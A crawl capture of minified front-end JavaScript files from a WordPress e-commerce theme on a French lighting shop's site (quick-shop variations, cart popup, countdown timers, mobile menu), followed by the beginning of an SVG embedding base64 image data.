(h=>{XTSThemeModule.$document.on("xtsProductTabLoaded xtsElementorProductTabsReady xtsWishlistRemoveSuccess xtsProductLoadMoreReInit xtsPjaxComplete xtsMenuDropdownsAJAXRenderResults",function(){XTSThemeModule.quickShop()}),h.each(["frontend/element_ready/xts_products.default","frontend/element_ready/xts_single_product_tabs.default"],function(t,s){XTSThemeModule.xtsElementorAddAction(s,function(){XTSThemeModule.quickShop()})}),XTSThemeModule.quickShop=function(){function m(t){var s,e=t.parents(".xts-product");e.hasClass("xts-form-first-inited")||(e.addClass("xts-form-first-inited"),s=t,e=parseInt(s.parent().data("variations_count")),!1!==s.data("product_variations"))||60<e||(s.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),s.addClass("loading"),h.ajax({url:xts_settings.ajaxurl,data:{action:"xts_load_variations",id:s.data("product_id")},method:"get",dataType:"json",success:function(t){0<t.length&&s.data("product_variations",t).trigger("reload_product_variations")},complete:function(){s.unblock(),s.removeClass("loading")},error:function(){}}))}h(".xts-product-variations .xts-variations_form").each(function(){var a=h(this),i=a.parents(".xts-product"),n=i.find(".xts-product-image img").first(),r=i.find(".xts-product-image source").first(),t=n.hasClass("xts-lazy-load")?n.attr("data-xts-src"):n.attr("src"),s=n.attr("srcset"),e=n.attr("sizes"),o=i.find(".product_type_variable"),d=o.text(),c=i.find(".price").first(),u=c.html(),l=xts_settings.quick_shop_add_to_cart_text;a.hasClass("xts-quick-inited")||(i.on("mouseenter touchstart mousemove",function(){a.hasClass("xts-wc-variations-inited")||"undefined"!=typeof elementorFrontend&&elementorFrontend.isEditMode()||(a.wc_variation_form(),a.addClass("xts-wc-variations-inited"))}),a.on("click",".xts-variation-swatch",function(){m(a)}).on("change","select",function(){m(a)}).on("show_variation",function(t,s,e){a.find(".xts-swatch").length&&!a.find(".xts-swatch.xts-active").length&&a.find("select").each(function(){var t=h(this),s=t.val();s&&t.siblings(".xts-single-product-swatches").find(".xts-swatch[data-term="+s+"]").addClass("xts-active")}),i.addClass("xts-variation-active"),1<s.price_html.length&&c.html(s.price_html),1<s.image.thumb_src.length&&(n.attr("src",s.image.thumb_src),r.attr("srcset",s.image.thumb_src)),1<s.image.srcset.length&&(n.attr("srcset",s.image.srcset),r.attr("srcset",s.image.srcset)),1<s.image.sizes.length&&(n.attr("sizes",s.image.sizes),r.attr("sizes",s.image.sizes)),o.data("purchasable",e),e?o.find("span").text(l):o.find("span").text(d)}).on("hide_variation",function(){i.removeClass("xts-variation-active"),c.html(u),o.data("purchasable",!1),o.find("span").text(d),n.attr("src",t),n.attr("srcset",s),n.attr("sizes",e),r.length&&(s?r.attr("srcset",s):r.attr("srcset",t),r.attr("sizes",e))}),i.on("click",".product_type_variable",function(t){if(!h(this).data("purchasable"))return!0;t.preventDefault(),a.trigger("submit"),o.addClass("loading"),h(document.body).one("added_to_cart",function(){o.removeClass("loading"),o.addClass("added")})}),a.addClass("xts-quick-inited"))})},h(document).ready(function(){XTSThemeModule.quickShop()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/actionAfterAddToCart.min.js?ver=1.8.0
body_size: 528
content:
(a=>{XTSThemeModule.actionAfterAddToCart=function(){var t,s=0,o=(XTSThemeModule.$body.on("added_to_cart",function(t,e){if(e.stop_reload||e.e_manually_triggered)return!1;"popup"===xts_settings.action_after_add_to_cart?(e=["<h4>"+xts_settings.action_after_add_to_cart_title+"</h4>",'<a href="#" class="xts-button xts-style-link xts-color-primary xts-close-popup">'+xts_settings.action_after_add_to_cart_continue_shopping+"</a>",'<a href="'+xts_settings.action_after_add_to_cart_cart_url+'" class="xts-button xts-color-primary xts-view-cart">'+xts_settings.action_after_add_to_cart_view_cart+"</a>"].join(""),a.magnificPopup.open({items:{src:'<div class="mfp-with-anim xts-popup-content xts-cart-popup">'+e+"</div>",type:"inline"},tClose:xts_settings.magnific_close,tLoading:xts_settings.magnific_loading,removalDelay:400,preloader:!1,callbacks:{beforeOpen:function(){this.st.mainClass="xts-popup-effect"}}}),a(".xts-popup-content").on("click",".xts-close-popup",function(t){t.preventDefault(),a.magnificPopup.close()}),o()):"widget"===xts_settings.action_after_add_to_cart&&(clearTimeout(s),(0<a(".xts-sticked .xts-header-cart").length?a(".xts-sticked .xts-header-cart .xts-dropdown"):a(".xts-header-cart .xts-dropdown")).addClass("xts-opened"),s=setTimeout(function(){a(".xts-header-cart .xts-dropdown").removeClass("xts-opened")},3500),0<(e=a(".xts-header-cart.xts-opener")).length&&e.first().trigger("click"),o())}),function(){if("no"===xts_settings.action_after_add_to_cart_timeout)return!1;clearTimeout(t),t=setTimeout(function(){a(".xts-close-side").trigger("click"),a.magnificPopup.close()},1e3*parseInt(xts_settings.action_after_add_to_cart_timeout_number))})},a(document).ready(function(){XTSThemeModule.actionAfterAddToCart()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/addSwiperStructure.min.js?ver=1.8.0
body_size: 188
content:
jQuery,XTSThemeModule.addSwiperStructure=function(s,i,r,n){0===s.find("> .swiper-wrapper").length&&s.wrapInner('<div class="swiper-wrapper"/>'),0===s.find("> .swiper-container").length&&s.wrapInner('<div class="swiper-container swiper"/>');var a=s.find(".swiper-wrapper");0===a.find(".xts-col").length&&a.parents(".xts-nested-carousel").length&&a.find(">").wrap('<div class="xts-col"></div>'),s.find(".xts-col").addClass("swiper-slide"),i&&0===s.find("> .xts-nav-arrows").length&&s.find("> .swiper-container").after('<div class="xts-nav-arrows"><div class="xts-nav-arrow xts-prev xts-id-'+n+'"><div class="xts-arrow-inner"></div></div><div class="xts-nav-arrow xts-next xts-id-'+n+'"><div class="xts-arrow-inner"></div></div></div>'),r&&0===s.find("> .xts-nav-pagination").length&&s.find("> .swiper-container").after('<ol class="xts-nav-pagination xts-id-'+n+'"></ol>')};

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/countDownTimerElement.min.js?ver=1.8.0
body_size: 386
content:
(o=>{XTSThemeModule.$document.on("xtsPjaxComplete xtsProductQuickViewOpen xtsProductLoadMoreReInit xtsWishlistRemoveSuccess xtsProductTabLoaded xtsElementorProductTabsReady",function(){XTSThemeModule.countDownTimerElement()}),o.each(["frontend/element_ready/xts_products.default","frontend/element_ready/xts_single_product_tabs.default","frontend/element_ready/xts_single_product_countdown.default","frontend/element_ready/xts_product_countdown.default","frontend/element_ready/xts_countdown_timer.default"],function(t,n){XTSThemeModule.xtsElementorAddAction(n,function(){XTSThemeModule.countDownTimerElement()})}),XTSThemeModule.countDownTimerElement=function(){o(".xts-countdown-timer").each(function(){var n=o(this),t=(dayjs.extend(window.dayjs_plugin_utc),dayjs.extend(window.dayjs_plugin_timezone),dayjs.tz(n.data("end-date"),n.data("timezone"))),d=n.data("label"),e=d?'<div class="xts-countdown-item xts-countdown-label"><div class="xts-countdown-digit">'+d+"</div></div>":"";n.countdown(t.toDate(),function(t){n.find(".xts-countdown-timer-inner").html(t.strftime(e+'<div class="xts-countdown-item xts-countdown-days"><div class="xts-countdown-digit">%-D</div><div class="xts-countdown-text">'+xts_settings.countdown_days+'</div></div> <div class="xts-countdown-item xts-countdown-hours"><div class="xts-countdown-digit">%H</div><div class="xts-countdown-text">'+xts_settings.countdown_hours+'</div></div> <div class="xts-countdown-item xts-countdown-min"><div class="xts-countdown-digit">%M</div><div class="xts-countdown-text">'+xts_settings.countdown_mins+'</div></div> <div class="xts-countdown-item xts-countdown-sec"><div class="xts-countdown-digit">%S</div><div class="xts-countdown-text">'+xts_settings.countdown_sec+"</div></div>"))})})},o(document).ready(function(){XTSThemeModule.countDownTimerElement()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/menuStickyOffsets.min.js?ver=1.8.0
body_size: 306
content:
(o=>{XTSThemeModule.xtsElementorAddAction("frontend/element_ready/xts_mega_menu.default",function(){XTSThemeModule.menuStickyOffsets()}),XTSThemeModule.menuStickyOffsets=function(){o(".xts-sticky-cats .xts-nav-sticky-cat.xts-direction-v").each(function(){var e=o(this);e.on("mouseenter mousemove",function(){e.hasClass("xts-offsets-calculated")||(e.find(" > .menu-item-has-children").each(function(){var e,t,s,n;e=(e=o(this)).find(" > .xts-dropdown-menu"),t=e.outerHeight(),s=e.offset().top-XTSThemeModule.$window.scrollTop(),n=XTSThemeModule.$window.height(),e.attr("style",""),t&&s&&n<=s+t&&e.css({top:-(s+t-n)})}),e.addClass("xts-offsets-calculated"))}),"yes"===xts_settings.clear_menu_offsets_on_resize&&setTimeout(function(){XTSThemeModule.$window.on("resize",XTSThemeModule.debounce(function(){e.removeClass("xts-offsets-calculated"),e.find(" > .menu-item-has-children > .xts-dropdown-menu").attr("style","")},300))},2e3)})},o(document).ready(function(){XTSThemeModule.menuStickyOffsets()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/mobileNavigation.min.js?ver=1.8.0
body_size: 440
content:
(l=>{XTSThemeModule.mobileNavigation=function(){var e=XTSThemeModule.$body,s=l(".xts-side-mobile"),t=l(".xts-nav-mobile .menu-item-has-children"),n=l(".xts-close-side"),o=s.find(".searchform input[type=text]");function a(){s.addClass("xts-opened"),n.addClass("xts-opened")}function i(){s.removeClass("xts-opened"),n.removeClass("xts-opened"),o.blur()}t.append('<span class="xts-submenu-opener"></span>'),s.on("click",".xts-submenu-opener",function(e){e.preventDefault();e=l(this);e.hasClass("xts-opened")?e.removeClass("xts-opened").siblings("ul, div.xts-sub-menu").slideUp(200):e.addClass("xts-opened").siblings("ul, div.xts-sub-menu").slideDown(200)}),e.on("click",".xts-header-mobile-burger > a, .xts-navbar-burger",function(e){e.preventDefault(),(s.hasClass("xts-opened")?i:a)()}),s.on("click",".xts-nav-mobile-tab a",function(e){e.preventDefault();var e=l(this).parent(),s=e.data("menu");e.hasClass("xts-active")||(XTSThemeModule.$document.trigger("xtsImagesLoaded"),e.parent().find(".xts-active").removeClass("xts-active"),e.addClass("xts-active"),l(".xts-nav-mobile").removeClass("xts-active"),l(".xts-mobile-"+s).addClass("xts-active"))}),e.on("click touchstart",".xts-close-side",function(){i()}),e.on("click",".xts-menu-item-account.xts-opener",function(){i()}),XTSThemeModule.$document.on("keyup",function(e){27===e.keyCode&&i()}),l(".xts-header-mobile-search").on("click",function(e){e.preventDefault(),XTSThemeModule.isDesktopSize||s.hasClass("xts-opened")||(a(),setTimeout(function(){o.focus()},600))})},l(document).ready(function(){XTSThemeModule.mobileNavigation()})})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ampoule01.svg
body_size: 104327
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1000px" height="1000px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">  <image id="image0" width="1000" height="1000" x="0" y="0"
    href="[data-uri]
AAB6JQAAgIMAAPn/AACA6QAAdTAAAOpgAAA6mAAAF2+SX8VGAAAAAmJLR0QA/4ePzL8AAAAJcEhZ
cwAALiMAAC4jAXilP3YAAIAASURBVHja7J13nCRHffa/Vd09YXO83b2c80k6ZVAgB4MQUWTbJGMb
m2CDDUhIQgEJDH5tgsEmGZscDAYMGDAgkjLSZV2+27vNOU3sUO8fM3tBlyb05Pruh0O3t9tT3V1V
T/2qfvWU+CIaTVkhkHioUhcj88JG6CWORJSsDFOMYRNmCfAHlnOAtXjsYC2XMMQMSRQWjXTyB/Zx
EYIDLOIYm4nTRxyDJpazAnx77ApFHd0Y57migpI9s3Im+3egn+JJKqTjOIG/706W+nY0miehKkfO
QRLhGIkSynl5IhBEGcLVXYymqNR2O9StTVN+VIycm8xyrKTRefmSkvRhbN3JaIqKqOHWqNuaRpMj
JrP0EdON6BwIBHOMYGOUuiiaGqNWJV33RRpNTpjM0EdUi9V5SGUYjJLUT0lTZGpT0s1SF0CjqURM
ZuknohvQBRAIZoFOArilLoxGU+XoCF2jyRKBwSx9Ws4zxGBWR+maolOLMboWdI0mKwSSOY4T1XKe
MQazjJDU3Y2mqNSepOsWptFkQWpV+DgxHW9mhZFOj6u9LlZTSmqtvukgQ6PJmNRWrF4SFSLnEhPD
lJaUSkjPcIxk6UbwBnNAFyZeqR+LpoYQlbML1ge0oGs0GXKqK1y5IxCmsJxQfHlyk73aaVQmkeSx
xD5nr5gSrkiWokySCEMXcI/TaPymliRdC7pGkyGV4gonALVRvSZw7b72A/VuvRtWJkK4Mm5GE9HA
tNrBt/i/0pQryhDdOkrXFJXakXQt6BpNRqT2nVdCdG48R77h8Q1qVawpTvKU4YdqUJgEeeJSrg8c
Mn7Cp4pdspSkD7MAS0u6pogIKsiAMg+0oGs0GTDvClfOa+cKSWC5854d185ePA0YCIJn/FSSqMW6
+nVHtjrXBL6b/E5x+zkBzAELCOCU+oFpaopaiNO1oGs0F8Rkhv6y36gWsqZv7P3j8RdPYWCd86cE
FpAg0hN89YGtDVutj8eHi1nKefe4TgKoPBYvKugEH02ZUP2SXt49lEZTBlSGK5zZGXvjwT87stok
kMFPCyxcjqxrfX99j/wQB4tZ0pR7nCCMl7Oge4Soq/ruWaPJjvLuozSaEiOQFeEKZ3ZH3j7wjuGG
YBa/I7CYwX5DKGB+kAPFLa/BHLN5/L5LO/Va0DVZUu0xenn3UhpNSREo5jhOrMwbitlqv63vnWP1
Vta/KYnjvrbJEO+lt7hlzu+Qy3wm6zW1THVLenn3UxpNSRHAIPEybyaGTLz22JtGc5Dz1D0mibyq
MSH/holS34lGU3iqWdLLu6fSaEpIyhcuWfanhLlX7/uTgUW5yTmAJMrES5YdlbdXzlYyVcWdsqbQ
VK+ka0HXaM5KKhv7cebKeue5AOP4OwcvN/KagpZMNB1+4YpvGE9USkcny/qtaMqdapV0LegazVmR
zLGdKWRZN30h1ZvHnhGTucfnkJqLGLzosds3/4mRrIQo3aWTVm1No8mD6pR0LegazVkwmWYvcwTL
WtAlrjz0utnO/KNVk5h1/JqNm8Vj5b7AAOBiEMAudTE0FU01usdpQddozoIkwRgGlPUKurCMF0xs
TJBffD5/x3Odx/7qyneFZsv5jlN4hLXPnMYHqi1O14Ku0ZwFhzo2lvnmKINE/eNvTrb4s5psEAse
evazA+0kSn1jF0Dg4lRZR6wpFdUl6VrQNZozkAgaaC51MS5AgEnzJxfFTH/85QWK2caBiyK/tcs8
+FU0aZc4jeYsaEHXaJ6ESYLZCsiitsTU4rl6z7dGbODW77kpvMMdL/WdnQ9FnK00UZIj3TVVSDXF
6FrQNZrTEEQYYKwCBN0MRZ5mh/0rp8ANDF1pNXllLuhtWFXUBWtKT/VIuhZ0jeY0Ahxgry9pZoXG
aIhfooL+rfILFDNdRqCcOzcPh2ewjFipC6KpKqpF0rWgazSnEWeGOQIV0MCNYGKhMvxM21PE60QZ
H/muUNRXxGBLU2lUh6RrQddoTiAweZAnMMo+0xtAGskG5aOeC8A2RRkn9jsEuJElxEtdEE0VUg2S
rgVdozmNOWKES12IjFDC9b39+jlAKMAdI2gmQLTUBdFUJZUv6VrQNZo0AniQPqxKMRUVSvrdAYky
VnSbBm6gWcfnmoJR6e5xWtA1mjQSg1HmqC91QTItrxKe3/JbvnoucFCsIkysrO1+NJVOJcfpWtA1
GgAkDruJEK4YuRCI8ndp9Q2bVq5DYlfM+9FUKpUr6VrQNRoAJLCXCcIV05gVqvw3y/uEIE47T8HQ
hjIazTnRgq7RABKbIySQZX0Yy+ko4VmVMvjIF4c2Nunz1TRFolJjdC3oGg1gkeQB5ghUSkIcgPBq
pP0KoizleSh9xpqmSFSmpNfMlF15IwnosVUJESQZR1Rac6iZxWSXRhbgVmQXq6lUKrF5aRUpOQJJ
klkMQqUuSs0SYJxfkyRY6oJkhVRejQSsUS7jBlQlzZ5oqoDCR+l+Dxq0oJcYiYfgAPexnD9C6C6r
JHjEsSsuQpeecCoxisgekzqCFeHep6kuCivp/rdeLeglZ4xBjjDLXKkLUrMEGOQ3OJDHcKokK25C
ieqfhFbEuYJnk9AT7poSULiWXYjBuBb0EiKB+4AgcYL6VZQMSYwhDHI7lUQhMEqz3ia9QCk+trh4
JGiik5lSF0RToxTGPa4wPYZWkRKhkLjsZxcrac5RSjT+kKSd55FrEzOZ5CHsvKfrTYwsuw2F/17u
5YXC4yqW0Uqk1EXR1DR+x+mFCgCqvEMobzwGcLD0VGKJcalnU86/bTCHiZOXoAsEexihLqu6IKj+
GfcoS3kakyQrMudYUz34J+mFrMnVIOiicnPJrApLw6pOBF5eB35ILs27kUqaeISJrOZqql3QFXA5
C5jUdq8aTUZUg6BX5oZBTdWgfMm/Xs8gR895cKtCEnhSlKDK+CgVP3CxuZoVzOgGrikD/InRC1uX
q0HQVQW5dZ4oskZzOkmaWMm5stwkDqO4p3UH1S3oCoOlBPVku6ZsyF/SC12Xq0HQKw4t55ozsVnP
hnP+q8UU/0WcGkhrT+NgcQPLiJW6IBrNCfKT9MIPTbWgFxkt5ppzIc7T4AUmjSROy7mQyIqbm8oU
haSFgG4vmjIjd0kvxkyTzskqKrp70pwbhXfOrwQhnk0HCuvkl2smqnU62qaem+jQ7nCasiO3Nlec
lqoFvYhoOdfkjqThtAl3gUBUbYQOJi1Z78zXaIpB9uJcrIG3FvSiobsmTT64CK6mk8SJqF1UbbpY
kg5eTFCff64pU7Jre8Vrp3oNvUhoOdfkh0LQzdXMYAAW4+yp0lolsJGsRmpB15Qxma6mF3PYrQW9
KFRnx6spLookC1mCAkIcYVel+ildgCQ9XI+jDZE1Zc6FJb3Yc2ha0DWaCsKej1pFQrnCrcJdbIIY
jVyFTY0c9q7R+EblCrpE6cBXU8s40g1UXxOw6WYd8arND9BUE+VWSys3Ka56M4I0mrNxor4bBAkq
67TvVQuCCEt5FvmcTa/R1CqVG6FX8YYdjeYMBAYeHgjmiBFkEoGoOtVzaaFDT7ZrNDlRuYKu0dQS
ChcDhbLYw2OEUAglq07QozyN5+jsdo0mJ7SgazSVgUoFrhKXOCCrsvFa1BHQgq7R5EQ19gkaTbUh
EfOLTAqBWaUNN8F1XEu01MXQaCqUyk2K02hqB5XKERMYPMq+qj1zzaaFNp0Op9HkiBZ0jab8ObFF
M8Aok1VpuaJwuY4NRKovdV+jKRJa0DWaCkEA2xkjVKUGDFFWskSvn2s0OaMFXaOpECRBDjCKVeqC
FAAFXE6njs81mjyoztwajabqELj0kiDIvJ9MNXkrudhczQpmquieNJpioyN0jaYiMBA8zEhVjsEV
BqsIktRyrtHkgRZ0jaYCELiM41VlOhw4CG5gGYlSF0SjqWi0oGs0FYBFgl8yiYk67asaUEhaCFTJ
3RQfPauhmUcLukZTAXgkSFTpDm2bem6iQ8fnOaHlXHMSLegaTTlgYJ2rNQoCTPJLElWZ3w5g0oKh
I/QcqBI5N6p0LanoVGOGjUZTeXjnmkGXSEwU43hPaq7VkeWepIMXEdT7z7OmGt5+muqceioBWtA1
mnLgHHJucYT9BIhjVFMHfgKBjWQ1Ugt6llRVbdCTMz6hBV2jKWOCzLCTIJJAdXXhaZL0cD2OnnHN
kgqvCwKho/JCoAVdoylbDI7SR0PVyp0gRiNXYadOhtXUCgJDC3oh0ElxGk3ZEuYIB6pWzsGmm3XE
dd+eJRUen8+fHqjVx3f0I9VoyhTBELNVe1QqCCIs5VnonKjsqHg5Tx2tJ6okq7Os0IKu0ZQlgiDb
2Fe1W9XApYUOPdmeJVWjgQpXJ8P5jRZ0jaZMiZConu77LES5lOdg6149C6q5PmjyRwu6RlOGSCS/
4yjBUhekgFjUVfGCQiHQcq45P1rQNZqyRDFX1aePJbiOa4mWuhgVRPXWBY1faEHXaMoOicNvGa/q
+NymhTadDpchOn9Mkwla0DWaskNiMECkajesKVyuYwMRLVMZoZ+SJjO0oGs0ZYZBnMdIVvWBolFW
skTbvWZEVcm51JpTSEr/cPUL1mhOw0Swi7kqjs/hcjp1fK7R+IwWU42mrJDEOISsYldmlzhXs4Jk
qQtSEVTZoMfTaROFpPS9hn69Gs0pBJjhAewyaJqFQWGwlGBVZ/D7h35GmmzQEbpGU0YIEkxUdU6z
g+AGlpEodUEqgOqtBZrCoAVdoykjgoxwXxUfJ6qQtFR1up9/aDnXZIsWdI2mjPCIV/Xask09N9Gh
4/MLouVckz1a0DWasiHIUe7HqOpmadKCoSP0C6DlXJML1dxzaDQVhkmciVIXooAk6eDFBPX+8/NS
zRkUmsKiBb26ERi6d6gULA6yi1DVvjCBjWQ1lt7aotEUBC3o1Y6e26wYgkxyrGrlHJL0cD0ObqkL
otFUKVrQqxuFpyW9MjA4Sh/hUhejYAhiNHKVjs81moKhBV2jKQvCHOFA1W5XA5tu1hHXcq7RFIxq
taPSaCqAeYNXAYwyQ6DUBSoYggibeZYWdI2mgGhB12hKhCDJOCk5N3iIQ1V8/rlLCx04pS6GpmAI
hB6slZzCCLrQ67bZIzAR+ZmKCHQSXAURYICfnjhu0Kni+ByiPI3n6O1qVYyDIIDSKY8lpTCCLlF6
sJYtHjEkJip3TTYQOFrSKwlFIi3osorz28GijoAW9KrFZIQoS6CKs0AqgcIkxekj8rImyDD/yXeJ
5jPGcpXC1ImOlUKShTyLIGBUuV1Aguu4lmipi6EpICZP8EV+j6clvYQUpvPXMWLWSBIMc5D/YRIr
14vo+a6KQhGkLZ8ZmYrBpoU2PcqvakxiHGeYEYSW9JKho7kyQSEJIzlKLJ/moPSUeyWRpI6nEK7q
cZjC5To2EKnqOQiNwiBMgAl+Q68W9RKhBb2sEASR+SlyLQR85YVAInJrSR7hGrBCjbKSJXr9vCaQ
uBxglKNECOquqOhoQddo8iMVjOS4DO6RqOpuTwGX01mY+DzHYZSmkAhCmAzyB8YJV3XdLkd0g9Bo
8iNlr1vdQXbOuMS5mhWFOuNd6h6sPAlwkN8xXsVWxuWJX81Bn/jnG4Fsp931sy8tCheBi5tLOCKw
qvj1KQxWESRZmHtMPXlNWRJmH/flk+KryQG/9qFLqOrMniIhUIwgCBNK60MGGnHKs9e9W0kQyNwO
wRHYjFexKjlY3MAyYoX6AL2vo4wJcwDJswjrE6KKhl8Ruqsblh8YuPyEb3IYmyQuXiZdvX72pUbl
Fp1DgFl+mZ/3QBmjkLQQ0J15zRKgj0ew9bpI0ajOnqSiSWCwnRF6aMCipWqjNw14xAu1ulwG2DRx
Ex0kSl0QTYkQSCY5wgpMnWRSFPTQqewwMEkwRxKPGFMoLelVSoAhfo1XxY3QpAVDR+g1jMRghiM6
Si8SuT9lUeVulSXFwEQiEcS1pFctBjbjVft2k3TwYoJ6/3mNIxDMcJSktpopArkLutIWJoVHADGm
qjqKq2Dy2jRlcZzHqjbHXWAja8A0R3NhBJJpjpHQK7wFJx+d0C21CAgEMWZwtaRXGSaTHKVadyYk
6eF6HJ2vqSEl6VMcI6YlvcDo51v2CCACNOrVyHIjjyGtwiBUtSegC2I0chU2TqmLoskfgcg3fBMY
TAJLqC96JJjjFpRyIaunrwW9IpBECFBf2RVTcwoGIxyv0ugcbLpZR9yf+5N6ca/ECAw/VNhkEklb
0WdtGrEquwJl0Yy0oFcIAn0qbTURZjfbq9QYUxBhM88i7k8slopQdOUvHb4ZG5tMMVnkogvWEKrk
maKszJO0oFcU1ZoRXWsIZpit2qxflxY6/OtCXQykXowvISclRZx9YGVgZZjjU2yf6krtMXMtd26Z
VpX5jKoCHahUA0F2sL1qV9CjXMpzsP2rq9oLsVw4y74OA4s401VskFQacms9uUToBtq3XaPJA4c4
TtUeW2FRR0DvP69GnrT0YaBIInmAQdZUbX0uFYrsY+dcBF1vV9NockZg8DD7CZW6IAUiwXVcS7TU
xdDkw7mOG1Kn/ggIkvyQcRxCOkIvCNlOveci6HrWV6PJA4NpZmkodTEKhE0LbUzpdblKRl0oDVEQ
ZpSfEGEIhyZatE9GgchO0nVSnEZTRATwKENVmt+u8LiODUS0nFc655FzQYh+tjPBbhzqqdcOGX4i
npwCms2z1YKu0RQRickxJmio0i4wykqWMKkFvWoJMUs/B9lOlBAeskprcgmR5JylpgVdoykaAod9
RAlWZSeogMvp1PF51SEwsXCxsdjDNDZD1OHpxMdCoPCQiNwM7i4s6D7Y/mk0GgADwTbGqzQhzsXm
alYwowW9TMlMIcRpv2FikaSfMRpYyCT/RxsbdCRYSFxy3hqemaBrNJq8ETgMoqq0M1QYLCVIUncY
Fc6paVgB5phFsYffspoXso9JFlbl/FJZkfO28Av3LTo612h8wSLCb5ip0v26DhY3sIxYqQuiyZt5
SRck2M0+liCxkAikHq4VAt+cvfVeA42mKAhc5qrWkUlh0EJAx25VgkKhMNnFbsy0xYmW8oIh/VLi
6pz9qx6EUKnxcr7NqbAdbZU19YJ4IVpM8AviVdrkbJq4iQ4SpS6IxlccXOS5LNw1fuHb4UPn6l0M
/07Y0eSMianikJJj3aSKRkFqvsBmGhfTt8sr4fp8vosCkVs9S0XoRiWfaqU5C76Fjprz4Vvnfi5B
12JeBkhXqGGOs4oJ+ricNdpesTgUYOxkMcTvEBj4N58hlPC5nYoc9TxJJy8iqLcxVT6pDVMn/qLl
vLI4l6DrcNB35Ilpc4XAEEjDFSjMeutK41K5SISEiQCh5KwxaR6u+/V0/4hrMsoSZuhno25cxaEA
s1MKC5sBLF8n3CWe7wsDQuUy3HAxWY3Ugl7miPTynTrHv6lTen6BxX56z5LCacjAU4wr5WLRLEwh
hCdcGTcGrZ3m/YyV+g5rnepc0Cs7JC4j2CRJIGkkTr9qcidIXl937cG1veun18Zb3RMqkmQuOjkw
st3b37htyY+CEYFBQMt5sShIfD7ILgI+X1yVybjbpofrcKr2fPfqQaCI4JxjjihMAC9dqQQB9vM4
kVMO+RWECFxnPetoz/imqQ2xtiQeCoFNgkQkcji22zhq7gp+V+iNDiVDC3pREMA4ESLMYrCQKR5l
2TP2XtryMuepoyQxkZycio2i6tzVanUdiw7PXcsDoR/ISKnvoIbwfblJEWaSPdT5nFykhPK5/So8
kW2ELoiwlCux9fp5RRAlcY7gwKaJAB4pg+IDPEaU0In5dwP1/Ic297008dRRXIzTNrApZuoHthhb
6jl+PHal82jdd2Zj5THYrDW0oBcNAxMTC0mAhm7jJdN/Ji7tRyLP8A0TpBKtHQ6tFG9f9NpDm9VP
jN+VuvyaXDEYZoBwRewFyH7G3aaLtcQr4u40qbM/zi7oCWZoIoABHOJhEicsiiXmUvHs0ffs2pDE
wjxDNuZ7rDhHlhx5R/fswdVNPwk8WOo7rUW0oBedgIhuHPrzubePIC/w+AUWMNA+ePOKG/lI8Luh
qIOtO86KI8RudhfgfDXpEff3igLpZVe/BHNczLOJ6zzaikemJV0xxIMkCKa/b4jkFbNvjb95AnnK
BPzZSPVYo43Dt617QcPHje+7s6W+p1pDC3qRMQLeM/e8f9/1ZLziaOBxdHPD5ybbj33BmKvWU7Sr
F8EcCeov0BXmgnTktJ/DO4XAcqTKZrJU0UGnnmyvEiQ200zzKPaJZDgZ4I+OfeDg5SrjHksiOHh5
x6cbFonPMFPqe6ottKAXFWnyokO3HbkoO4s+iWIu9POP/jx83cefFdMZJ5WFyX6O01qAKxuJ+LBw
lY+5aIJQzPCyEfQoV/IMnd1eQZzz7Z6wHxWczOcRFq8auqt/WXabLQWKscbkXY314sNES33HtYQW
9KIhkPCCIzcfzVLOU7+rmLG8W2MB5x7p6MnNSsLDoq0gpqhmNLJdvlTV+XU9haR5wEpkXlJFPa1Y
OkKvIM7Z9wRxsQXgnpRzKV43csfAUpVjj6XeE5Lig7p6FA8t6EVDwcZDbzt6aeZTV6cikMi6h98d
tJ5x65mjbJ1RWq4IpgiwrCDXtiIzPzP/zldBtzu3h2cz39zuspzVfi/kawqGQtDC1Nnz3JMoMJlg
N1763+Ubhj8wmIOcQ1rSw4G39oyIT5T6vmsHLehFQaDo58hfDTzdzfmsLQFMN/36HfDMJ0m6V7VH
flQD7gVTiXLFVMGB+shMp/IpUdLFmFvz1eapzCfQXRZQp/0LKwrzXJLugcU4e5hLy4J8y/DNgyvc
nP0FBIqxzv4/Xvxrtb10s4rl4tZQHLSgFxqBxJVIK/bG46+OB/M7OjPAbNMD75qzvTtPduJJlnOZ
f+7+Gh8RGIwzWKADUwVusucPU4tilj/L6JKGmZbdLU6mAu0SIqDlvMJQWLQwdcZGQ0GQMfamj/cV
yDeP3DK8PHc5B5A49G/Z+Tfdb5Al6Z8UkrU01FDAowW9wChMJZgh1jr658m2/N3eAkw33P++gMM9
89+JAlfoTUNlyhyKcIGamcKKNPzrkWvmuv0QdIe6xPLfjcenM6pLCpceQujlnsrDw6KJ4GmCLnAY
Yv8JORdvGLt9aEl+cg5gEgsevbH5JfzYLcHIzyNAM6EaOgOwYgXdqJD92KaaUruZDanXDazOfbr9
VASE5Z0hl4+qdM9bmAldTf4o5qinpWCiZzrJX3cdmun2fDAGVoQmOz4zFc0sg0nQSQOyhmKfasIj
cGKXeQrJIfYxg4WHRPzJ2F1Di/OXcwBBsmXinYt+biSLP/TzMGtsQbIiBV0gmSFREZJuMUIvbnDs
jYkmfx62QBEzxIeDjviUqp2hZ4Vi4hZw9sRDeJ2f710X6chX0B3qkkt/IX8vMhoauEiWUa+3q1Us
p68sCxR9TBLGQ5q8ZvxDQ4s9n7z5DeKif/OaNfXb3aIruotXY2e5V6SgKyL0n0jdKG8Uks3MdR9d
